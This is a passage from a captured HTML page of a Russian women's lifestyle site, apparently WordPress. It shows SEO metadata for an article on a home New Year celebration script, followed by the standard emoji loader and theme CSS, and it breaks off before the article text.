

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/novogodnij-scenarij-2013-goda.html
body_size: 48782
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Новогодний сценарий 2020 года - Сабина - женский сайт обо всем</title>
	<meta name="description" content="Новогодний сценарий «Празднуем Новый 2020 дома»Все мы любим Новый год. Если вы решили отмечать этот праздник в кругу семьи, друзей, то есть дома, - то наш" />
	<link rel="canonical" href="https://sabyna.ru/novogodnij-scenarij-2013-goda.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Новогодний сценарий 2020 года - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="Новогодний сценарий «Празднуем Новый 2020 дома»Все мы любим Новый год. Если вы решили отмечать этот праздник в кругу семьи, друзей, то есть дома, - то наш" />
	<meta property="og:url" content="https://sabyna.ru/novogodnij-scenarij-2013-goda.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-08T01:46:35+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/6602ba7bcb0611a1933d7ff032cd9c92.jpeg" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="166" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html#article","isPartOf":{"@id":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Новогодний сценарий 2020 года","datePublished":"2019-11-08T01:46:35+00:00","dateModified":"2019-11-08T01:46:35+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html"},"wordCount":1447,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/6602ba7bcb0611a1933d7ff032cd9c92.jpeg","articleSection":["Праздники"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html","url":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html","name":"Новогодний сценарий 2020 года - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html#primaryimage"},"image":{"@id":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/6602ba7bcb0611a1933d7ff032cd9c92.jpeg","datePublished":"2019-11-08T01:46:35+00:00","dateModified":"2019-11-08T01:46:35+00:00","description":"Новогодний сценарий «Празднуем Новый 2020 дома»Все мы любим Новый год. Если вы решили отмечать этот праздник в кругу семьи, друзей, то есть дома, - то наш","breadcrumb":{"@id":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/novogodnij-scenarij-2013-goda.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2019/11/6602ba7bcb0611a1933d7ff032cd9c92.jpeg","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/6602ba7bcb0611a1933d7ff032cd9c92.jpeg","width":250,"height":166},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/novogodnij-scenarij-2013-goda.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Новогодний сценарий 2020 года"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu 